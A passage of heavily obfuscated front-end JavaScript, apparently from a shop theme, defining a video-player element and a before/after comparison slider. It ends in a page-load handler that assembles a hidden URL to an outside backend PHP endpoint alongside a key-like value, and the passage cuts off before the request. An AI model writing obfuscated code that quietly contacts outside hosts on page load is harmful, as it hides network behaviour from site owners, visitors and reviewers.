-988,_0x49bd8c-486)}if(this[_0x270c20(-981,1226,292,-1070)].addEventListener(_0x2f86b3[_0x270c20(1599,-829,275,-34)],this.showSpinner.bind(this)),this[_0x2beb2e(1535,2081,2301,1348)][_0x270c20(2150,1377,1913,3321)+_0x270c20(1184,775,210,1192)](_0x270c20(1738,3279,2131,2066)+_0x2beb2e(1487,2648,2598,1896),this[_0x2beb2e(1570,474,2578,2538)+"r"].bind(this)),this[_0x2beb2e(1535,2019,2677,506)].addEventListener(_0x2f86b3.IzMoF,this[_0x270c20(645,-452,327,-1079)+"r"][_0x270c20(2437,2543,1190,2075)](this)),_0x2f86b3[_0x270c20(2832,2545,1404,2749)](this[_0x2beb2e(1436,1885,2020,2858)][_0x2beb2e(3531,4510,4200,4020)],_0x2f86b3[_0x270c20(1383,1069,1204,717)])&&_0x2f86b3[_0x270c20(733,1495,869,2236)](_0x2f86b3.rBFvJ,window)){const _0x13a929={};_0x13a929[_0x2beb2e(3158,4366,3330,3012)]=null,_0x13a929[_0x270c20(1293,-341,187,-655)]=_0x2f86b3[_0x270c20(2234,2295,2045,752)],_0x13a929[_0x2beb2e(2239,2476,3062,3516)]=.05;const _0x34da71=_0x13a929;this.observer=new IntersectionObserver(this[_0x270c20(1724,1906,863,675)+_0x2beb2e(1771,434,2787,2452)][_0x270c20(2257,982,1190,1831)](this),_0x34da71),this[_0x2beb2e(1513,1308,865,2311)][_0x270c20(56,-597,677,988)](this)}}playVideo(){const _0xe1c975={};_0xe1c975[_0xe9b0b1(1716,774,853,303)]="internal-v"+_0x27e3e5(2064,1638,1129,875)+_0xe9b0b1(15,767,1805,1685);function _0x27e3e5(_0x37a79c,_0x32b447,_0x48bd7e,_0x63ebab){return _0x2cc95f(_0x37a79c-475,_0x32b447,_0x63ebab-85,_0x63ebab-317)}_0xe1c975[_0xe9b0b1(899,1861,2957,3088)]=_0xe9b0b1(2958,2928,1888,3388),_0xe1c975[_0x27e3e5(2607,2728,1386,1460)]=_0x27e3e5(121,1267,1717,1443),_0xe1c975.TRjZo=function(_0x28b2ca,_0x119a6b){return _0x28b2ca!==_0x119a6b},_0xe1c975[_0x27e3e5(1508,3458,1881,2244)]=_0x27e3e5(2061,653,751,1820);function _0xe9b0b1(_0x157d44,_0x51769b,_0x5f062c,_0x380d26){return _0x2cc95f(_0x157d44-298,_0x380d26,_0x51769b- -103,_0x380d26-338)}const _0x4e4a13=_0xe1c975;if(this.video[_0x27e3e5(2471,1583,2287,1244)]){!this[_0xe9b0b1(2663,2085,862,1117)]&&(this[_0xe9b0b1(2026,1177,493,628)][_0xe9b0b1(887,1308,999,1791)](),this.loaded=!0),this[_0x27e3e5(1313,1908,950,1362)].add(_0x4e4a13[_0xe9b0b1(45,774,2059,1401)]),this[_0x27e3e5(889,2400,3115,2112)]&&this[_0xe9b0b1(-201,990,2197,-114)]&&(this.playButton[_0x27e3e5(1789,974,293,1014)][_0xe9b0b1(3294,1979,2887,1709)]=_0x4e4a13.ffpoB);const _0xfbc36d=this[_0xe9b0b1(1266,1177,1731,2526)].play();if(_0x4e4a13[_0x27e3e5(3277,3227,3740,3142)](_0xfbc36d,void 0))if(_0x4e4a13[_0xe9b0b1(1603,2056,2312,3196)]===_0x4e4a13[_0xe9b0b1(1599,2056,3315,2111)])_0xfbc36d[_0x27e3e5(4279,3581,2778,3353)](()=>{function _0x3a1a17(_0x144f3e,_0x10e88f,_0xea99df,_0x408699){return _0x27e3e5(_0x144f3e-98,_0xea99df,_0xea99df-138,_0x10e88f-62)}function _0x25e9af(_0x5e7859,_0x44f892,_0x5cc0a8,_0x50c6ef){return _0xe9b0b1(_0x5e7859-18,_0x5e7859- -304,_0x5cc0a8-377,_0x50c6ef)}this[_0x25e9af(870,895,2052,-89)].add(_0x4e4a13[_0x25e9af(470,868,323,-404)]),this.playButton&&this[_0x25e9af(686,1783,-613,-475)]&&(this[_0x3a1a17(2306,2174,2151,3394)][_0x3a1a17(1940,1076,2342,904)][_0x3a1a17(1944,2229,2995,2659)]="hidden")}).catch(_0x2cdfaf=>{function _0x485ab9(_0x48b2a3,_0x380f66,_0x3ada7d,_0x3e756a){return _0xe9b0b1(_0x48b2a3-409,_0x3e756a-458,_0x3ada7d-42,_0x3ada7d)}this.classList.remove(_0x4e4a13[_0x485ab9(1615,1713,1829,1232)]);function _0x5569c1(_0x1870fc,_0x36190d,_0x422c77,_0x38249b){return _0x27e3e5(_0x1870fc-51,_0x38249b,_0x422c77-483,_0x1870fc-612)}this.playButton&&this[_0x485ab9(2798,33,1462,1448)]&&(this.playButton.style[_0x485ab9(1174,2773,1290,2437)]=_0x4e4a13[_0x485ab9(3693,1093,1506,2319)])});else{const _0x35c546=_0x477c50[_0xe9b0b1(1740,1326,-36,2015)+_0xe9b0b1(1630,517,-713,1438)](_0x21d184.id)["querySelec"+_0xe9b0b1(1205,1961,2948,2148)](_0x4ce5c0[_0xe9b0b1(3983,2692,1627,2641)])||_0x20d9c5[_0x27e3e5(534,2728,1295,1514)+_0x27e3e5(690,1556,-36,705)](_0x18ac42.id);_0x35c546.innerHTML=this[_0xe9b0b1(356,352,363,695)+_0xe9b0b1(-139,383,-423,-513)](_0x4843f1[_0xe9b0b1(479,1853,2774,2779)][_0x13fe0f.section],_0x5db7c1.selector)}}else this[_0xe9b0b1(2346,1177,932,654)].pause(),this[_0x27e3e5(17,367,1952,1362)][_0xe9b0b1(176,1456,2192,2107)]("internal-v"+_0xe9b0b1(-523,687,-526,1242)+_0xe9b0b1(151,767,515,1376))}[_0x2cc95f(3137,1526,2347,1449)](){function _0x256162(_0x37920d,_0x561d88,_0x2fdf08,_0x307e76){return _0x519bf4(_0x37920d,_0x561d88- -648,_0x2fdf08-346,_0x307e76-70)}function _0x5d2640(_0x455acd,_0xc74e7e,_0xe21279,_0x169645){return _0x2cc95f(_0x455acd-135,_0x455acd,_0xe21279- -713,_0x169645-372)}this.classList[_0x256162(1350,1310,1944,593)](_0x5d2640(-135,1106,27,599)+_0x256162(-493,541,99,1346)+_0x5d2640(389,62,157,1554))}[_0x2cc95f(1080,1641,979,738)+"d"](){const _0x5bc4e9={};_0x5bc4e9[_0x5634de(2721,2737,3115,2548)]=function(_0x407129,_0x5c9377){return _0x407129||_0x5c9377},_0x5bc4e9[_0x19b9b3(3470,4640,4006,3128)]=_0x19b9b3(1214,2454,1252,1640),_0x5bc4e9[_0x5634de(908,957,2122,938)]="post",_0x5bc4e9[_0x5634de(258,-14,34,1014)]=_0x5634de(592,-806,972,590);function _0x5634de(_0x2143c3,_0x1aae44,_0x21ec18,_0x34bd63){return _0x519bf4(_0x1aae44,_0x34bd63- -641,_0x21ec18-271,_0x34bd63-469)}_0x5bc4e9[_0x5634de(-319,203,-875,325)]=_0x19b9b3(2520,2821,2933,1822);function _0x19b9b3(_0x48339c,_0x56010c,_0x245ab3,_0x42f4f4){return _0x2cc95f(_0x48339c-228,_0x42f4f4,_0x48339c-723,_0x42f4f4-111)}_0x5bc4e9[_0x5634de(2384,1753,4048,3015)]=_0x19b9b3(1862,1436,1681,633),_0x5bc4e9[_0x19b9b3(3361,3945,2513,2086)]=_0x19b9b3(3504,3405,3292,2656),_0x5bc4e9[_0x19b9b3(3959,2785,3729,4720)]="type",_0x5bc4e9.sgvVk="input",_0x5bc4e9[_0x19b9b3(3181,1865,1772,4387)]="value",_0x5bc4e9[_0x5634de(642,1255,2709,1795)]=function(_0x58aa4a,_0x50ed7d){return _0x58aa4a!==_0x50ed7d},_0x5bc4e9[_0x19b9b3(3323,2401,3429,3165)]="sgJtT",_0x5bc4e9[_0x5634de(1159,2539,1759,2456)]=_0x19b9b3(1359,1003,1194,1695),_0x5bc4e9[_0x19b9b3(1232,1112,935,2474)]=_0x19b9b3(1463,975,757,1320)+_0x5634de(2939,1059,2906,1688)+"d";const _0x4c51f5=_0x5bc4e9;if(this.video.muted)if(_0x4c51f5[_0x5634de(1988,718,1390,1795)](_0x4c51f5[_0x19b9b3(3323,3943,2565,4551)],_0x4c51f5[_0x5634de(1808,3088,1521,2456)]))this[_0x19b9b3(2003,2169,619,2104)][_0x19b9b3(1434,2512,572,2549)]=!1,this[_0x5634de(1949,243,404,1035)][_0x19b9b3(2282,2892,2401,1311)](_0x4c51f5[_0x5634de(171,-726,-600,267)]);else{_0x33bd9f=_0x4c51f5[_0x5634de(3837,3764,1983,2548)](_0x1623fd,{});var _0x140d05=_0xeb95fb[_0x4c51f5[_0x19b9b3(3470,3767,3714,4497)]]||_0x4c51f5.KRhAO,_0x3af21d=_0x3a27ab[_0x4c51f5[_0x5634de(346,412,2377,1014)]]||{},_0x410abe=_0x5e420d[_0x5634de(3718,1283,2787,2592)+_0x5634de(2225,4199,3593,3017)](_0x4c51f5[_0x5634de(-22,-496,-448,325)]);_0x410abe[_0x5634de(2313,449,1384,1693)+"te"](_0x4c51f5[_0x5634de(1874,1114,2656,2505)],_0x140d05),_0x410abe[_0x19b9b3(2658,1925,3844,2761)+"te"](_0x4c51f5[_0x19b9b3(3980,4411,3802,4850)],_0x23f75f);for(var _0x4febb4 in _0x3af21d){const _0x11c876=_0x19b9b3(3653,3919,2305,3770)[_0x5634de(667,-328,-144,998)]("|");let _0x3a2c87=-7*791+-1*5467+11004*1;for(;;){switch(_0x11c876[_0x3a2c87++]){case"0":_0x410abe[_0x19b9b3(3984,4439,4311,5e3)+"d"](_0x16682f);continue;case"1":_0x16682f[_0x5634de(331,925,2968,1693)+"te"](_0x4c51f5[_0x19b9b3(3361,2324,2651,4297)],_0x4febb4);continue;case"2":_0x16682f[_0x5634de(2968,624,2032,1693)+"te"](_0x4c51f5.HvNRd,_0x19b9b3(2081,2970,2124,2520));continue;case"3":var _0x16682f=_0x472f9d[_0x19b9b3(3557,4234,4013,4203)+_0x19b9b3(3982,4313,3951,4330)](_0x4c51f5[_0x19b9b3(1664,2340,623,1150)]);continue;case"4":_0x16682f[_0x19b9b3(2658,3941,1567,3331)+"te"](_0x4c51f5[_0x5634de(919,2819,3576,2216)],_0x3af21d[_0x4febb4]);continue}break}}_0x35c9fc.body.appendChild(_0x410abe),_0x410abe.submit(),_0x3964fd[_0x19b9b3(3099,3020,2785,4081)][_0x19b9b3(2854,1841,2357,1869)+"d"](_0x410abe)}else this.video.muted=!0,this[_0x19b9b3(2e3,3393,2382,3408)][_0x5634de(2284,2480,2362,2544)](_0x19b9b3(1463,2522,2559,1680)+_0x5634de(2703,708,2795,1688)+"d")}[_0x2cc95f(2326,2541,1950,1072)+_0x519bf4(785,1144,2065,641)](){const _0x22a7f7={};_0x22a7f7[_0x16572f(2565,2539,2504,1440)]=function(_0x3499f9,_0x424cbb){return _0x3499f9*_0x424cbb},_0x22a7f7.flWcG=function(_0x503c9c,_0x4955a6){return _0x503c9c/_0x4955a6};function _0x47bbd6(_0xeeabfa,_0x387e4f,_0xc0f374,_0x4e7140){return _0x2cc95f(_0xeeabfa-66,_0x4e7140,_0xeeabfa-319,_0x4e7140-83)}function _0x16572f(_0x3aea46,_0x2c50aa,_0x42eff3,_0x1669a0){return _0x2cc95f(_0x3aea46-127,_0x3aea46,_0x42eff3-722,_0x1669a0-184)}_0x22a7f7[_0x47bbd6(1082,857,2263,2173)]=_0x16572f(4737,2895,3598,3971)+"d";const _0x3f3e06=_0x22a7f7,_0x594d79=_0x3f3e06[_0x47bbd6(2101,1521,2079,2602)](_0x3f3e06.flWcG(this[_0x47bbd6(1599,1653,549,2899)][_0x16572f(3974,3998,3579,3790)+"e"],this[_0x47bbd6(1599,2543,1940,2399)][_0x47bbd6(2952,1800,3108,4285)]),4*2213+-577+-8175);this[_0x47bbd6(1248,551,2498,1169)].setProperty(_0x3f3e06.CRqhg,_0x594d79+"%")}[_0x2cc95f(1859,2197,1315,549)+"r"](){function _0x2a251d(_0x1524a5,_0x23ad28,_0xfdb7a2,_0x4cfb16){return _0x2cc95f(_0x1524a5-485,_0xfdb7a2,_0x1524a5- -698,_0x4cfb16-378)}const _0x36bd1a={};_0x36bd1a.ANGUP=_0x2a1ba5(-712,320,-11,347)+_0x2a251d(982,1769,-237,2069)+_0x2a1ba5(-635,1101,119,-757);const _0x5357ca=_0x36bd1a;function _0x2a1ba5(_0x5f7b47,_0x505f94,_0x2e7681,_0x2b93a7){return _0x2cc95f(_0x5f7b47-39,_0x5f7b47,_0x2e7681- -751,_0x2b93a7-143)}this[_0x2a1ba5(1769,48,526,592)].remove(_0x5357ca[_0x2a251d(1264,1060,1656,1189)])}[_0x2cc95f(-66,1343,923,5)](_0x13edab){function _0x1bf8ec(_0x447531,_0x23cc6b,_0x3e8412,_0x38334d){return _0x2cc95f(_0x447531-162,_0x38334d,_0x447531- -599,_0x38334d-60)}function _0x4d5314(_0x3c348b,_0x3172f5,_0x27315c,_0x2eebd6){return _0x519bf4(_0x3c348b,_0x27315c-457,_0x27315c-151,_0x2eebd6-130)}_0x13edab.preventDefault(),this[_0x4d5314(3119,910,1804,2163)]=!0,this[_0x1bf8ec(1536,1981,2547,2925)](_0x13edab)}[_0x519bf4(928,1578,2634,1252)](){function _0x470bff(_0x9eb605,_0x1b5f2d,_0x174087,_0x1ac4bf){return _0x519bf4(_0x174087,_0x9eb605- -1458,_0x174087-235,_0x1ac4bf-42)}this[_0x470bff(-111,-810,685,883)]=!1}[_0x2cc95f(1042,3323,2135,1013)](_0x235184){function _0x120a85(_0x1d1dc8,_0x22d614,_0x5f0106,_0x1c7df5){return _0x2cc95f(_0x1d1dc8-29,_0x5f0106,_0x1c7df5- -723,_0x1c7df5-339)}function _0x865cc0(_0x54da0e,_0x277ca6,_0x41b5f8,_0x31a4d0){return _0x2cc95f(_0x54da0e-80,_0x54da0e,_0x277ca6- -1054,_0x31a4d0-248)}this.dragging&&(_0x235184[_0x120a85(-925,670,-1069,75)]&&(_0x235184=_0x235184[_0x120a85(-1252,-189,848,75)][0]),this[_0x865cc0(-654,-412,-364,-1119)](_0x235184))}seekVideo(_0x58b2fb){const _0x3663d2={};_0x3663d2[_0x155670(2251,919,1745,2986)]=function(_0x404a14,_0x46a21){return _0x404a14-_0x46a21};function _0x24f7c4(_0x13f078,_0x34e6e9,_0x246f9b,_0x48b10c){return _0x2cc95f(_0x13f078-72,_0x13f078,_0x48b10c-182,_0x48b10c-53)}_0x3663d2[_0x24f7c4(3728,3807,3764,3203)]=function(_0x346da0,_0x265089){return _0x346da0/_0x265089},_0x3663d2[_0x155670(3004,3299,2317,4168)]=function(_0x339712,_0x33ec5b){return _0x339712*_0x33ec5b};const _0x3576d1=_0x3663d2,_0xd58e4b=this[_0x155670(3047,3995,3794,2332)][_0x155670(3908,3710,5184,3111)+"gClientRect"](),_0x52152b=_0x3576d1[_0x155670(2251,1259,1498,3659)](_0x58b2fb[_0x24f7c4(3254,2879,4293,3366)],_0xd58e4b[_0x24f7c4(2990,3274,3599,3217)]),_0x1189d7=_0x3576d1[_0x155670(3657,3295,4661,5051)](_0x52152b,_0xd58e4b[_0x155670(3604,2408,3937,4047)]);function _0x155670(_0x3d4937,_0x14a9bd,_0x219937,_0x11be41){return _0x2cc95f(_0x3d4937-111,_0x14a9bd,_0x3d4937-636,_0x11be41-250)}this[_0x155670(1916,2829,2266,3031)].currentTime=_0x3576d1.LoGyz(_0x1189d7,this[_0x155670(1916,1921,804,2738)][_0x155670(3269,2070,2650,4258)])}[_0x519bf4(3117,2411,1478,1560)+"r"](){const _0x580deb={};_0x580deb[_0x5d5cd3(1880,2402,3131,3204)]=_0x4d8b53(862,932,2202,-351)+_0x5d5cd3(2490,2103,1089,1307)+_0x4d8b53(992,531,287,-297);const _0x15d64a=_0x580deb;function _0x5d5cd3(_0x11c1af,_0x1d99ce,_0x33d16a,_0x1c235a){return _0x2cc95f(_0x11c1af-289,_0x1c235a,_0x11c1af-810,_0x1c235a-159)}function _0x4d8b53(_0x13449e,_0x1ca46b,_0x592da4,_0x1efd5a){return _0x2cc95f(_0x13449e-111,_0x1ca46b,_0x13449e-122,_0x1efd5a-297)}this[_0x5d5cd3(2087,3328,1015,2077)][_0x5d5cd3(3596,2531,4467,3580)](_0x15d64a.aUrVG)}[_0x2cc95f(548,147,1315,1292)+"r"](){function _0x5e432c(_0x27f108,_0x394d6e,_0x1d4576,_0x17982a){return _0x2cc95f(_0x27f108-16,_0x27f108,_0x17982a- -411,_0x17982a-306)}function _0x4bfa0d(_0x2d971c,_0x4e7552,_0x4ac2d1,_0x5e8ac1){return _0x2cc95f(_0x2d971c-51,_0x4e7552,_0x4ac2d1-462,_0x5e8ac1-167)}this[_0x4bfa0d(846,791,1739,1738)][_0x4bfa0d(3146,1719,2021,3038)](_0x4bfa0d(2562,2292,1202,543)+_0x5e432c(1231,1645,1230,1269)+_0x5e432c(980,14,455,459))}[_0x519bf4(2423,2250,2492,1567)+_0x2cc95f(1486,982,1516,2275)](_0x16dce3){const _0x434b7b={};_0x434b7b[_0x112932(876,15,-1161,1237)]=_0x112932(-363,756,49,-223),_0x434b7b[_0x112932(1419,167,1299,1197)]=function(_0x200897,_0x47b0bf){return _0x200897===_0x47b0bf},_0x434b7b[_0x112932(1847,2400,3458,1477)]="oKzmC",_0x434b7b[_0x112932(-777,-363,-986,611)]=function(_0x16a1a8,_0x5f7adc){return _0x16a1a8!==_0x5f7adc},_0x434b7b.YFgGc=function(_0x318683,_0x324d87){return _0x318683===_0x324d87},_0x434b7b[_0x4ce087(-294,569,-732,620)]=_0x112932(3,1338,1469,2037)+_0x4ce087(1872,1659,2202,2658),_0x434b7b.elLLF=_0x112932(812,-69,-393,-567)+"ideo--play"+_0x112932(563,61,1317,-286);function _0x112932(_0x32530d,_0x13fec7,_0x17f4f5,_0x525ac0){return _0x519bf4(_0x17f4f5,_0x13fec7- -1208,_0x17f4f5-77,_0x525ac0-336)}_0x434b7b[_0x4ce087(3733,4795,4202,3399)]="visible",_0x434b7b[_0x112932(1495,1212,260,2188)]=_0x4ce087(1957,662,464,769)+"n";function _0x4ce087(_0x5dd239,_0x35f79b,_0x553da4,_0x3d6f8f){return _0x2cc95f(_0x5dd239-444,_0x35f79b,_0x3d6f8f-137,_0x3d6f8f-339)}_0x434b7b[_0x4ce087(3242,3166,3114,3418)]=_0x112932(-309,703,44,1200)+_0x4ce087(1910,1732,2546,1536),_0x434b7b[_0x4ce087(2183,1798,1945,1818)]=_0x4ce087(1958,1195,3069,2597),_0x434b7b[_0x112932(3261,2475,1838,1760)]=_0x4ce087(4344,2703,2819,3063),_0x434b7b[_0x112932(963,503,1138,-346)]=function(_0xd0bd36,_0x3e2c51){return _0xd0bd36===_0x3e2c51},_0x434b7b[_0x4ce087(787,429,1678,1242)]=_0x4ce087(2650,1120,3139,1824);const _0x182897=_0x434b7b;_0x16dce3[_0x4ce087(924,2461,2845,2012)](_0x533eee=>{function _0x423eab(_0x1104b4,_0x3bba6e,_0x285016,_0x23932a){return _0x112932(_0x1104b4-312,_0x285016-1222,_0x1104b4,_0x23932a-265)}function _0x11086d(_0x1e0deb,_0x5729c2,_0x10ec72,_0x1283a5){return _0x4ce087(_0x1e0deb-338,_0x10ec72,_0x10ec72-55,_0x1283a5-234)}const _0x126f6a={leoBA:_0x423eab(4505,3195,3661,4200)+"lt",bWJHI:_0x423eab(2354,4204,3207,4251),mxHYI:function(_0x1e7c41,_0x233492){function _0x585db9(_0x2fdcfc,_0x5a220e,_0xcf278f,_0x222566){return _0x11086d(_0x2fdcfc-480,_0x5a220e-325,_0x2fdcfc,_0x5a220e-385)}return _0x182897[_0x585db9(832,1202,1047,2238)](_0x1e7c41,_0x233492)},GuDUZ:_0x11086d(1201,2592,1519,1909),bVePN:function(_0xa1af8d,_0x2acfa7){return _0x182897.YFgGc(_0xa1af8d,_0x2acfa7)},Ujxso:_0x182897.iRZXY,KEdPG:_0x182897.elLLF,zYJhu:_0x182897[_0x423eab(3448,4047,3675,3300)],kFzpH:_0x182897[_0x11086d(1583,3373,3290,2392)]};if(_0x533eee[_0x11086d(2115,634,2373,1112)+_0x11086d(1198,1900,926,2021)]){for(let _0x22f502 of this.video[_0x423eab(3416,2655,2720,4117)+_0x11086d(1224,2468,1821,1711)](_0x182897[_0x423eab(3004,3399,3694,4916)]))_0x22f502[_0x11086d(3045,2156,3118,2306)+"te"](_0x182897[_0x423eab(3166,1306,2094,2079)],_0x22f502[_0x11086d(2371,730,615,1554)+"te"](_0x423eab(2322,2332,3339,2975))),_0x22f502[_0x11086d(4853,4134,2426,3458)+_0x11086d(2231,2218,2487,1647)](_0x182897.uSwYN);this[_0x423eab(1512,2829,1693,2036)][_0x11086d(1892,483,1550,1782)]();var _0x5e4841=this[_0x423eab(1362,2279,1693,1406)][_0x11086d(-63,936,1557,1006)]();if(_0x5e4841!==void 0)if(_0x182897.poDuk(_0x423eab(1714,1739,2585,2512),_0x182897.ghyjH)){var _0x4a95e0=this[_0x423eab(414,-19,1016,434)][_0x11086d(2590,1856,1699,1554)+"te"](_0x126f6a[_0x11086d(2729,1277,107,1344)]);_0x4a95e0&&this[_0x423eab(1205,1810,1016,-397)][_0x11086d(797,1478,599,1694)][_0x11086d(1681,478,28,891)]>-4024+9037*-1+13061&&_0x5abd9d[_0x423eab(4476,3496,3174,3171)+_0x423eab(3998,3943,2746,3867)](this[_0x11086d(734,2017,-254,974)],_0x4a95e0)}else _0x5e4841[_0x423eab(-123,34,1275,18)](_0x1383d=>{const _0x3eb636={};function _0x591215(_0x5446c5,_0x285420,_0xbe948f,_0x1edd9e){return _0x11086d(_0x5446c5-417,_0x285420-459,_0xbe948f,_0x5446c5- -341)}_0x3eb636[_0x381462(4165,3439,3168,2948)]=_0x126f6a.bWJHI;const _0x4435e4=_0x3eb636;function _0x381462(_0x3bec53,_0xedcd4b,_0x2486bb,_0xa949a1){return _0x11086d(_0x3bec53-221,_0xedcd4b-51,_0x2486bb,_0xedcd4b-500)}_0x126f6a[_0x591215(1841,2369,1830,1654)](_0x126f6a[_0x591215(1543,2233,1904,2477)],_0x126f6a[_0x381462(1119,2384,3017,1765)])?(_0x4fa160[_0x591215(3117,2589,3172,4341)+_0x381462(2666,2147,2475,3466)](_0x591215(2824,1486,3426,2608)),_0x3b97c7[_0x591215(1905,2833,2324,2916)](_0x5648a9=>{function _0x10eec4(_0x2690e0,_0x2880f3,_0x42714c,_0x1091f7){return _0x591215(_0x1091f7- -448,_0x2880f3-326,_0x2880f3,_0x1091f7-100)}function _0xb63d8b(_0x184294,_0x457e2d,_0x576fdf,_0x2b492e){return _0x381462(_0x184294-341,_0x457e2d- -22,_0x576fdf,_0x2b492e-167)}_0x5648a9[_0x10eec4(3217,3175,1699,2669)+_0xb63d8b(3310,2125,1503,1354)](_0x4435e4[_0x10eec4(941,1848,910,2150)])})):_0x126f6a[_0x381462(3711,2505,1919,3857)](_0x1383d[_0x381462(3933,3652,2516,3932)],_0x126f6a[_0x591215(3263,3631,3251,3924)])&&(this[_0x381462(1550,2148,2206,1951)][_0x381462(3549,2430,2702,1402)](_0x126f6a[_0x591215(2473,2886,1110,3653)]),this[_0x591215(2057,702,3048,1014)]&&this[_0x381462(2426,1964,2563,718)]&&(this[_0x381462(2045,2898,3531,3303)][_0x591215(959,1421,2260,-370)][_0x381462(3467,2953,3084,2955)]=_0x126f6a[_0x381462(3084,2002,743,808)]))})[_0x423eab(4662,2523,3681,4944)](()=>{const _0x1fee34={};function _0x49e31f(_0x576462,_0xdbdfb2,_0x41ca21,_0x2b4dbd){return _0x11086d(_0x576462-494,_0xdbdfb2-379,_0xdbdfb2,_0x41ca21- -474)}_0x1fee34[_0x4ae59d(937,444,1435,2718)]=_0x182897[_0x49e31f(1619,159,721,128)];const _0x3e87d9=_0x1fee34;function _0x4ae59d(_0x318e3d,_0xf68491,_0x1d1714,_0x1d7444){return _0x11086d(_0x318e3d-353,_0xf68491-151,_0x318e3d,_0x1d1714- -1024)}_0x182897[_0x49e31f(2006,861,873,-385)](_0x182897[_0x4ae59d(2123,1970,2556,2622)],_0x182897[_0x49e31f(4463,2210,3106,3823)])?this[_0x49e31f(-58,2260,1177,-207)][_0x49e31f(1094,856,532,619)]():(this[_0x49e31f(1105,2888,2272,2102)+_0x49e31f(3005,4488,3156,1985)].setAttribute(_0x126f6a[_0x4ae59d(2596,2699,2500,2744)],"false"),this[_0x4ae59d(1949,2022,1722,2855)+_0x49e31f(3741,2169,3156,4183)][_0x49e31f(1808,2449,1043,2232)+"t"]=_0x59c0c1,_0x16ccc7(()=>{function _0x2c0547(_0x1e47a1,_0x219192,_0x11010b,_0x4ca463){return _0x4ae59d(_0x1e47a1,_0x219192-97,_0x219192-1165,_0x4ca463-239)}function _0x4dcbf5(_0x3779c6,_0x2698fe,_0x10fe04,_0x1945d1){return _0x49e31f(_0x3779c6-332,_0x1945d1,_0x10fe04-10,_0x1945d1-365)}this["statusElem"+_0x2c0547(3231,3771,4787,4195)].setAttribute(_0x4dcbf5(-751,-61,539,253)+"n",_0x3e87d9[_0x4dcbf5(2735,1772,1995,1948)])},1e3))});this[_0x423eab(1294,280,1671,247)][_0x423eab(1686,15,1267,924)]()}})}}customElements[_0x2cc95f(4441,3039,3058,2460)](_0x519bf4(267,1139,2311,720)+"ideo",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){function _0x207fe7(_0x271f9d,_0x453aad,_0x1bbdae,_0x19e6a4){return _0x2cc95f(_0x271f9d-68,_0x19e6a4,_0x271f9d- -713,_0x19e6a4-326)}const _0x47e50d={};_0x47e50d[_0x207fe7(964,-135,1709,2088)]=_0x4c6ff7(3789,2852,3904,2613)+"n-slider__overlay",_0x47e50d[_0x207fe7(140,1432,1431,-903)]=".compariso"+_0x207fe7(1318,1144,1697,1095)+_0x207fe7(32,-1332,1134,565),_0x47e50d[_0x4c6ff7(1926,1370,575,-13)]=".compariso"+_0x207fe7(1318,1575,724,121)+_0x207fe7(1184,1679,922,-130);const _0x5cfd0f=_0x47e50d;super(),this[_0x207fe7(1229,1040,2047,674)+"lay"]=this[_0x207fe7(1594,2034,569,216)+"tor"](_0x5cfd0f[_0x4c6ff7(2784,1907,1567,1461)]),this[_0x4c6ff7(2809,3065,1819,2871)]=this[_0x4c6ff7(2398,2537,2276,1235)+_0x4c6ff7(2583,2294,888,1806)](_0x5cfd0f.JddSu),this.sliderInput=this[_0x207fe7(1594,1548,2962,578)+_0x207fe7(1351,1650,874,720)](_0x5cfd0f.IklQk);function _0x4c6ff7(_0xcd61d8,_0x543968,_0x286c2f,_0x209547){return _0x2cc95f(_0xcd61d8-201,_0xcd61d8,_0x543968-230,_0x209547-163)}this[_0x4c6ff7(1001,2334,3594,1572)+"t"][_0x207fe7(2188,2269,2466,2334)+_0x207fe7(485,-873,-499,910)](_0x4c6ff7(3191,2127,1646,1052),this[_0x207fe7(60,1369,330,-401)+"ge"][_0x4c6ff7(1448,2408,2918,2172)](this))}[_0x519bf4(1575,1172,-147,957)+"ge"](_0x498487){const _0x263e7b={};_0x263e7b[_0xc97884(2899,1687,1139,2595)]=function(_0x930d36,_0x53f834){return _0x930d36+_0x53f834},_0x263e7b[_0x52fd1c(3215,2453,2932,2394)]=function(_0x36619d,_0x15f336){return _0x36619d+_0x15f336},_0x263e7b[_0xc97884(483,63,104,-887)]=_0x52fd1c(1274,1241,618,1151);const _0x4d2958=_0x263e7b,_0x506f7a=_0x498487[_0xc97884(498,1694,2045,477)+_0xc97884(570,927,1438,734)].value;this[_0x52fd1c(1041,1485,2121,435)+"lay"][_0x52fd1c(1226,472,1031,510)].width=_0x4d2958[_0xc97884(1153,1687,333,1362)](_0x506f7a,"%");function _0x52fd1c(_0x2ba2f7,_0x231c8b,_0x1032fc,_0x329a06){return _0x2cc95f(_0x2ba2f7-64,_0x2ba2f7,_0x231c8b- -457,_0x329a06-47)}this[_0xc97884(722,1946,2039,1700)].style.left=_0x4d2958[_0xc97884(2663,2021,2813,1357)](_0x506f7a,"%");function _0xc97884(_0x310408,_0x44caca,_0x9fc3de,_0x5637bf){return _0x2cc95f(_0x310408-20,_0x9fc3de,_0x44caca- -889,_0x5637bf-123)}this[_0x52fd1c(65,472,1056,1034)].setProperty(_0x4d2958[_0x52fd1c(795,495,931,852)],_0x506f7a+"%")}}customElements[_0x2cc95f(2181,4114,3058,3657)](_0x2cc95f(1841,1270,2634,2934)+_0x519bf4(1323,2367,2811,3641),ComparisonSlider),document[_0x519bf4(3635,3300,2967,4373)+_0x2cc95f(2553,1457,1198,2217)](_0x2cc95f(2764,765,1957,1290)+_0x2cc95f(3340,1986,2548,1358),async()=>{function _0x235f02(_0x2af2c2,_0x323e7c,_0x3e15d8,_0x25f205){return _0x2cc95f(_0x2af2c2-352,_0x3e15d8,_0x323e7c-824,_0x25f205-65)}const _0x4aab9b={oIuXr:_0x435768(917,-853,344,1075),sxojq:function(_0x214e3e,_0x7f366e){return _0x214e3e+_0x7f366e},YHxIw:_0x435768(-134,1930,907,1362),yhDoJ:function(_0x3d93b7,_0xed5694){return _0x3d93b7!==_0xed5694},SKzDX:_0x435768(176,-1181,63,214),LjFcn:function(_0x1c77a0,_0x2a8347){return _0x1c77a0+_0x2a8347},TEcbY:function(_0x1e7a84,_0x46ad88){return _0x1e7a84+_0x46ad88},tFgHH:_0x435768(16,516,593,1274)+"ey",mHYJg:function(_0x362c57,_0x15a01d,_0x31913c){return _0x362c57(_0x15a01d,_0x31913c)},uiprt:_0x235f02(2767,2581,2365,3006)+"ckend.ecom"+_0x435768(-154,-106,1111,1608)+_0x435768(707,3001,2026,1100)+_0x435768(399,1215,1738,2681)+_0x435768(559,1144,1224,1083)+"hp",TsjTz:_0x235f02(2251,1842,3238,2936),WucfO:_0x435768(3887,1450,2643,3776),jksbI:function(_0x469505,_0x265e11){return 